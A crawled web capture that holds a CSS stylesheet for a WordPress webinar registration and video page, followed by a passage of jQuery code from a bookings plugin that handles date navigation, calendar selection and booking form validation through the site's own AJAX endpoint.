  display: flex;
  cursor: pointer;
  z-index: 99999;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -70vh;
  left: 10px;
  background: rgba(255, 255, 255, 0.6);
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
  z-index: 99999;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */


    .wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
height: 43px;
}
.wi_webinar_timezone{
  height: 46px;
}
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}



#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 0px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  /* gap: 5px; */
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: -10px;
  left: 30px;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  left: 52%;
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
@media (max-width: 1199px) { 
  .down-icon{
    left: 47%;
  }
  .settings-icon-air{
    left: 53%;
  }
}
@media (max-width: 768px) {
  .down-icon{
    left: 48%;
  }
  .settings-icon-air{
    left: 58%;
  }
}
@media (max-width:480px) {
  .down-icon{
    left: 44%;
  }
  .settings-icon-air{
    left: 55%;
  }
}

.wi-max-w-80{
  max-width: 80px;
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
}
/* Reuseable Classes For Gutenberg */
.wi-font-bold{
  font-weight: bold !important;
}
.wi-max-w-1000{
  max-width: 1000px !important;
}
.wi-mt-5{
  margin-top: 5px;
}
.wi-max-w-1340{
  max-width: 1340px;
}
.wi-shadow{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}
.wi-font-normal{
  font-weight: normal;
}
.wi-m-auto{
  margin: auto !important;
}
.wi-mt-0{
  margin-top: 0 !important;
}
.wi-mt-175{
  margin-top: -175px !important;
}
.wi-mt-115-nagative{
  margin-top: -115px !important;
}
.wi-border-top-right-15{
  border-top-right-radius: 15px;
}
.wi-border-top-left-15{
  border-top-left-radius: 15px;
}
.wi-border-bottom-right-15{
  border-bottom-right-radius: 15px;
}
.wi-border-bottom-left-15{
  border-bottom-left-radius: 15px;
}
.wi-mt-25{
  margin-top: 25px !important;
}
.wi-space-between-columns > .wp-block-column {
  flex-grow: 0;
}

.wi-space-between-columns {
  justify-content: space-between !important;
}

.wi-center-columns {
  justify-content: center !important;
}
.wi-center-columns > .wp-block-column {
  flex-grow: 0;
}

.wi-gb-container{
  max-width: 1340px !important;
}

.wi-label{
  font-size: 1rem;
  color: var(--wp--preset--color--contrast, rgb(51, 65, 85));
  font-weight: 500;
  font-family: inherit !important;

}

label .autoTitle{
  font-size: 1rem !important;
  text-align: left;
  font-family: inherit;
  font-weight: 500;
  margin-bottom: 3px;
}



.wiFormGroup-lg .wiFormControl{
  margin-bottom: 5px;
}

.wiFormGroup.wiFormGroup-lg label{
  font-size: 1rem;
  margin-bottom: 5px;
  line-height: initial;
  font-weight: 500;
  color: var(--wp--preset--color--contrast, rgb(51, 65, 85));
}

.wi-datetime-icon-wrap {
    display: flex;
    justify-content: flex-start;
    gap: 10px;
}
.wi-datetime-icon-wrap .wi-icon-wrap {
    width: 55px;
    height: 55px;
}

.wi-datetime-icon-wrap .wi-datetime{
    display: flex;
    flex-direction: column;
    gap: 3px;
    align-items: center;
}

.wi-datetime-icon-wrap .wi-date{
    font-size: 1.3rem !important;
    line-height: 1;

}

.wi-datetime-icon-wrap .wi-time{
    font-weight: 500 !important;
  font-family: inherit;
  width: 100%;
  margin-right: 0 !important;
}

.optinFormArea.optin-form-area{
  background: var(--wp--preset--color--base, #fff);
  padding: 0 1rem 1rem 1rem;
  margin-top: 0;
}

.wi-register-page-wrapper .optinFormArea.optin-form-area{
  padding: 0 !important;
}


.wiFormGroup select{
color: rgb(51, 65, 85);
}
.evergreen-Registration .wiFormGroup  label{
  line-height: 1.4 !important;
  font-family: inherit;
  font-weight: 500 !important;
}



.wi-register-page-wrapper .ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
}
.wi-padding{
  padding: 2rem !important;
}

.wi-reg-profile-img-wrap img{
  border-radius: 50%;
}

.wiFormCheckbox input[type="checkbox"]:focus{
  color: transparent;
}


.wi-ignore-fsc.optinFormArea.optin-form-area{
  background: var(--wi-brand-color)
}

.wi-ignore-fsc .wiFormGroup.wiFormGroup-lg label{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .wiSpamMessage{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wi-required-text{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc.wi-live-dates-wrap{
 background: var(--wi-brand-color);
}
.wi-ignore-fsc .dateHeadline{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .dateSubHeadline{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .gdprHeading{
color: var(--wi-brand-contrast-color);
}


.wi-ignore-fsc .wiFormRadio-sm label,
.wi-ignore-fsc .wiFormCheckbox-sm label{
  color: var(--wi-brand-contrast-color) !important;
}
.wi-ignore-fsc .wiFormCheckbox a{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wiFormCheckbox-md label{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wiFormCheckbox input[type="checkbox"]{
  accent-color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc.eventDate{
  background: var(--wi-brand-color);
}

.wi-ignore-fsc .wi-date{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .wi-time{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .fixed-web-date{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .fixed-web-time{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .autoSubTitle{
  color: var(--wi-brand-contrast-color) !important;
}


/* style for custom reg page */
.wi-default-reg-page .evergreen-Registration .wiFormGroup label{
  font-weight: 600 !important;
}

.wi-default-reg-page .headlineArea{
  background-color: #fff;
}

.wi-default-reg-page .wi-required-text{
  color: #434343 !important;
}
.wi-default-reg-page .wiFormGroup-lg .wiFormControl{
  margin-bottom: 5px !important;
}

.wi-default-reg-page  .subheader{
  color: #434343 !important;
}
.wi-default-reg-page .wiFormCheckbox label {
  color: #434343 !important;
  line-height: 1.5 !important;
}
.wi-default-reg-page .dateHeadline{
  color: #434343;
}
.wi-default-reg-page .dateSubHeadline{
  color: #434343;
}
.wi-default-reg-page .customFieldDiv label{
  line-height: 1.5 !important;
  font-size: 0.875rem !important;
  font-weight: 600 !important;
  color: #434343 !important;
}
.wi-default-reg-page .wiFormCheckbox label{
  margin-bottom: 0.50rem !important;
}
.wi-default-reg-page  .wiFormRadio,
.wi-default-reg-page  .wiFormCheckbox{
  line-height: 0 !important;
}
.wi-default-reg-page .gdprConsentField label{
  padding-left: 0 !important;
}
.wi-default-reg-page .gdprHeading{
  padding: 10px 0 !important;
  color: #434343;
}
.wi-default-reg-page .wiSpamMessage{
  color: #434343;
}
.wi-default-reg-page  .customFieldDiv label{
  width: auto;
}
.wi-default-reg-page .autoSubTitle{
  color: #4d4d4d !important;
  font-weight: 600 !important;
  font-size: 0.875rem !important;
  font-family: inherit !important;
}
.wi-default-reg-page .autoTitle {
    color: #4d4d4d !important;
  font-weight: 500 !important;
  font-size: 1rem !important;
  font-family: inherit !important;
}
.wi-default-reg-page .gdprSectionWrapper a{
  text-decoration: underline !important;
  color: black;
} 
.wi-default-reg-page .eventDate{
  background-color: #fff !important;
  padding: 0;
}
.wi-default-reg-page .wi-datetime-icon-wrap .wi-datetime{
  gap: 7px;
}

.wi-default-reg-page  .optinFormArea.optin-form-area{
  background-color: white;
  padding: 0;
}
.wi-default-reg-page .subheader{
  padding: 0 5px;
}

/* Multicolumn Css*/
/* .wi-reg-row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
.wi-reg-row .wiFormGroup {
  flex: 1 1 30%;
} */
/* Multicolmn reg form css */

/* mobile_devices */
@media only screen and (max-width: 767px) {

  .wi-reg-profile-img-wrap figure{
    width: 100%;
    max-width: 100%;
  }
  .wi-reg-profile-img-wrap img{
    border-radius: 100px;
    width: 150px;
    max-width: 150px;
    margin: auto;
    display: block;
  }
  .wi-reg-profile-img-wrap-gb-1 img{
    width: 70px;
    max-width: 150px;
    display: block;
  }


  .wi-padding{
    padding: 2rem 1rem !important;
  }
  .wi-default-reg-page .hostInfoPhoto{
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin: 0 auto 10px auto;
  }
  .optinFormArea.optin-form-area{
    padding-right: 1rem;
    padding-left: 1rem;
  }
  .wi-default-reg-page .wiOptinHeadline2{
    text-align: center;
  }
  .wi-error-message{
    font-size: 0.875rem;
  }
  .wi-label{
     font-size: 1rem; 
  }
  .wi-required-text{
    font-size: 0.875rem;
  }
  .wiFormRadio-md label, .wiFormCheckbox-md label{
    font-size: 0.875rem;
  }
  .wiSpamMessage{
    font-size: 0.875rem;
  }
  .wiSalesCopy p{
    font-size: 0.875rem;
  }
  .wi-timezone-inline{
    font-size: 1rem;
  }
  }
  
  .wi-date-inline{
    font-size: 1rem;
  }
  .eventDate{
    font-size: 1rem;
    background: var(--wp--preset--color--base, #fff);
    padding-right: 1rem;
    padding-left: 1rem;
    padding-top: 1rem;
    padding-bottom: 0;
  }
  .eventDate.fixed-type{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .wi-live-dates-wrap{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

  .wi-register-page-wrapper .eventDate{
    padding-right: 0;
    padding-left: 0;
  }


  .wi-register-page-wrapper h2{
    font-size: 1.3rem;
  }
  .dateSubHeadline{
    font-size: 0.95rem;
  }
  #optinBTNText{
    font-size: 0.875rem;
  }
  .gdprHeading{
    font-size: 0.875rem;
  }
  .wiFormGroup{
    font-size: 1rem;
  }
  .wi-time-inline{
    font-size: 1rem;
  }
  .wi-sm-p-15{
    padding: 15px !important;
  }
  .wi-sm-pb-50{
    padding-bottom: 50px !important;
  }
  .wi-sm-p-20{
    padding: 20px !important;
  }
  .wi-sm-font-20{
    font-size: 20px;
  }
  .wi-max-w-50px{
    max-width: 50px !important;
  }

  .wi-instructor-col img{
    max-width: 100px;
  width: 50px;
  }
  .wi-instructor-col   .wp-block-columns {
    flex-direction: row !important;
    flex-wrap: wrap;
  }

  .wi-instructor-col  .wp-block-column {
    flex-basis: 0;
    flex-grow: 1;
  }

  .wiFormGroup-lg input[type="email"].wiFormControl, .wiFormGroup-lg input[type="number"].wiFormControl, .wiFormGroup-lg input[type="password"].wiFormControl, .wiFormGroup-lg input[type="search"].wiFormControl, .wiFormGroup-lg input[type="tel"].wiFormControl, .wiFormGroup-lg input[type="text"].wiFormControl, .wiFormGroup-lg input[type="url"].wiFormControl, .wiFormGroup-lg textarea.wiFormControl, .wiFormGroup-lg .wiFormControl{
    font-size: 0.875rem;
    padding: 12px 10px;
    align-items: center;
    display: flex;
    justify-content: left;
    height: 43px;
    font-weight: 400;
    margin-bottom: 0;
  }
  .gdprHeading{
    font-size: 1rem;
  }


}

@media (min-width: 768px) {
  /* Styles for tablets, laptops, desktops — NOT mobile */
  .example {
    background-color: blue;
  }
  .wi-md-max-w-500{
    max-width: 500px !important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.9
body_size: 15472
content:
var style4Height    =   '';
jQuery(document).ready(function () {
    if(jQuery('.min-height-class').length) {
        style4Height    =   jQuery('.min-height-class').height();
    }

    if(jQuery('#datepicker-lang').length) {
        var datepicker_lang =   jQuery('#datepicker-lang').val();
        jQuery.datepicker.regional[datepicker_lang];
    }
});
jQuery(document).ready(function () {
    $bookingDataTarget     =    jQuery('.lp-booking-section-list .booking-slider-arrow-left').attr('data-target');
    $bookingDataBcd        =    jQuery('.lp-booking-section-list .lp-booking-section-month-date').attr('data-bcd');

    if($bookingDataBcd > $bookingDataTarget) {
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').addClass('DisableArrow');
        if (jQuery('.lp-booking-section-list .booking-slider-arrow-left').hasClass("DisableArrow")) {
            return false;
        }
    }

});

jQuery(document).on('click', '.booking-slider-arrow-right, .booking-slider-arrow-left', function () {
    var $this = jQuery(this),
        currentDate         =   $this.closest('.pos-relative').find('.lp-booking-section-month-date').html(),
        currentDatestr      =   $this.closest('.pos-relative').find('.lp-booking-section-month-date').attr('data-bcd'),
        currentMonthYear    =   $this.closest('.lp-booking-section-list').find('.lp-booking-section-top-month').html(),
        splitMonthYear      =   currentMonthYear.split(','),
        currentFullDate     =   splitMonthYear[0] +' '+ currentDate +','+ splitMonthYear[1],
        dataTarget          =   $this.attr('data-target'),
        type = 'next',
        lid = $this.attr('data-lid');

    if(currentDatestr < dataTarget){
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').removeClass('DisableArrow');
    }else if(currentDatestr > dataTarget) {
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').addClass('DisableArrow');
        if (jQuery('.lp-booking-section-list .booking-slider-arrow-left').hasClass("DisableArrow")) {
            return false;
        }
    }
    jQuery('.booking-loader').fadeIn();
    if ($this.hasClass('booking-slider-arrow-left')) {
        type = 'prev';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'listingpro_booking_npd',
            'dataTarget': dataTarget,
            'type': type,
            'lid': lid
        },
        success: function (res) {
            console.log(res);
            jQuery('.lp-booking-section-month-date').text(res.newcur);
            jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
            jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
            jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
            jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
            jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);
            jQuery('.booking-loader').fadeOut();
        },
        error: function (err) {

        }
    });

});
jQuery(function () {

    jQuery(document).on('click', '#booking-calendar-select-date a.ui-state-default', function (e) {
        e.preventDefault();


        var $thisTD         =   jQuery(this),
            dataDate        =   $thisTD.text(),
            dataMonth       =   $thisTD.closest('tr').find('td').attr('data-month'),
            dataMonthInc         =   parseInt(dataMonth) + 1,
            dataYear        =   $thisTD.closest('tr').find('td').attr('data-year'),
            dataFullDate    =   dataYear +'-'+ dataMonthInc +'-'+ dataDate,
            lid             = jQuery('.booking-slider-arrow-right').attr('data-lid');


            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'create_pills_from_calender',
                    'dataFullDate'  : dataFullDate,
                    'lid'   :   lid,
                },
                success: function (res) {
                    jQuery('.lp-booking-section-month-date').text(res.newcur);
                    jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
                    jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
                    jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                    jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                    jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);
                    jQuery('.booking-loader').fadeIn();
                    jQuery('#calendar').hide();
                    jQuery('.lp-booking-section-list').show();
                    jQuery('.booking-loader').fadeOut();

                    jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
                    jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');

                },
                error: function (err) {
                    console.log(err);
                }
            });
    });

    jQuery('#booking-calendar').datepicker({
        onSelect: function (dateText, inst) {
            var dateString = inst.currentYear + '-' + parseInt(inst.currentMonth + 1) + '-' + inst.currentDay;
            jQuery('.booking-loader').fadeIn();

            jQuery('#calendar').hide();
            jQuery('.lp-booking-section-list').show();

            jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
            jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');


            var type = 'calendar',
                dataTarget = dateString,
                lid = jQuery('#calendar').attr('data-lid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_booking_npd',
                    'dataTarget': dataTarget,
                    'type': type,
                    'lid': lid
                },
                success: function (res) {
                    jQuery('.lp-booking-section-month-date').text(res.newcur);
                    jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                    jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                    jQuery('.available-booking-slots').html(res.timeslots);
                    jQuery('.booking-loader').fadeOut();

                    console.log(res);
                },
                error: function (err) {

                }
            });
        }

    });

});
jQuery(document).on('click', '.lp-booking-section-time-pill-hover', function () {
    jQuery('.lp-booking-form-wrapper').show();
    if (jQuery(this).closest('li').hasClass("lp-booking-disable")) {
        return false;
    } else {
        var $this = jQuery(this),
            timeslot        =   $this.closest('li').attr('data-booking-slot'),
            timeslotStr     =   $this.closest('li').attr('data-booking-timestr'),
            timeslotStrEnd     =   $this.closest('li').attr('data-booking-timestr-end'),
            timeslotStrDate     =   $this.closest('li').attr('data-booking-date'),
            selectedDate    =   jQuery('.lp-booking-section-month-date').html(),
            selectedMonth   =   jQuery('.lp-booking-section-top-month').html(),
            selectedDay     =   jQuery('.lp-booking-section-top-day-name').html();


        jQuery('.lp-booking-form-wrapper #lp-booking-slot-str').val(timeslotStr);
        jQuery('.lp-booking-form-wrapper #lp-booking-slot-str-end').val(timeslotStrEnd);
        jQuery('.lp-booking-form-wrapper #lp-booking-slot-date').val(timeslotStrDate);

        jQuery('.lp-booking-form-container').show();
        jQuery('.lp-booking-section').hide();

        jQuery('.lp-form-booking-detail').find('.lp-form-booking-detail-time').html(timeslot);
        jQuery('.lp-form-booking-date').html(selectedDate + ' ' + selectedMonth);
        jQuery('.lp-form-booking-detail-day').html(selectedDay);
    }
});

if (jQuery('.available-booking-slots li').hasClass("disable")) {
    jQuery(".disable.lp-booking-section-time-pill-hover").off("click");
}

jQuery(document).on('click', '.lp-booking-section-footer-view-switch', function () {

    var firstDay    =   jQuery('#start_of_weekk').val();

    var $this = jQuery(this);
    var $icon = $this.find("i");
    if ($icon.hasClass('fa-calendar-o')) {
        $icon.removeClass('fa-calendar-o');
        $icon.addClass('fa-list');
        jQuery('.lp-booking-section-list').hide();
        jQuery('#calendar').show();

        jQuery("#booking-calendar-select-date").datepicker(
            {
                firstDay: firstDay,
                minDate: new Date(),
            },
            jQuery.datepicker._selectDate   =   function (id, dateStr) {
                var onSelect,
                    target = jQuery(id),
                    inst = this._getInst(target[0]);

                var dateArr =   dateStr.split("/");

                var dataDate        =   dateArr[1],
                    dataMonthInc    =   dateArr[0],
                    dataYear        =   dateArr[2],
                    dataFullDate    =   dataYear +'-'+ dataMonthInc +'-'+ dataDate,
                    lid             = jQuery('.booking-slider-arrow-right').attr('data-lid');


                jQuery('.booking-loader').fadeIn();

                jQuery.ajax({
                    dataType: 'json',
                    url: ajax_search_term_object.ajaxurl,
                    data: {
                        'action': 'create_pills_from_calender',
                        'dataFullDate'  : dataFullDate,
                        'lid'   :   lid,
                    },
                    success: function (res) {
                        jQuery('.lp-booking-section-month-date').text(res.newcur);
                        jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
                        jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
                        jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                        jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                        
                        jQuery('.lp-booking-section-list .lp-booking-section-month-date').text(dataDate);

                        jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);

                        jQuery('#calendar').hide();
                        jQuery('.lp-booking-section-list').show();
                        jQuery('.booking-loader').fadeOut();

                        jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
                        jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');

                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            }
        );
    } else if ($icon.hasClass('fa-list')) {
        $icon.removeClass('fa-list');
        $icon.addClass('fa-calendar-o');
        jQuery('#calendar').hide();
        jQuery('.lp-booking-section-list').show();
        jQuery('.booking-date-slider').find('.booking-slider-arrow-left').show();
        jQuery('.booking-date-slider').find('.booking-slider-arrow-right').show();
    }
});


jQuery(document).on('click', '.lp-booking-bar', function () {

    jQuery('.booking-loader').fadeIn();
    jQuery('.lp-booking-bar').hide();
    jQuery('.lp-booking-section').show();
    jQuery('.booking-loader').fadeOut();

    style4_adjust_height();

});

jQuery(document).on('click', '.lp-booking-form-input-confirm', function () {
    var frmemail        = jQuery('.lp-booking-client-email[name="email"]').val(),
        emailReg     = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
        phoneNum     = jQuery('.lp-booking-client-phone[name="phone"]').val(),
        phoneRegex   = /[0-9 -()+]+$/;
    if(!emailReg.test(frmemail) || frmemail == '')
    {
        alert('Please enter a valid email address.');
    }else if(!phoneRegex.test(phoneNum))
    {
        alert('Please enter a valid phone number.');
    } else{
        //jQuery('.lp-booking-form-container').hide();

        var name = jQuery('.lp-booking-client-first-name').val(),
            lName = jQuery('.lp-booking-client-last-name').val(),
            phone = jQuery('.lp-booking-client-phone').val(),
            email = jQuery('.lp-booking-client-email').val(),
            comment = jQuery('.lp-booking-client-comment').val(),
            lid = jQuery('.lp-booking-form-container').attr('data-lid'),
            timee = jQuery('.lp-form-booking-detail-time').html(),
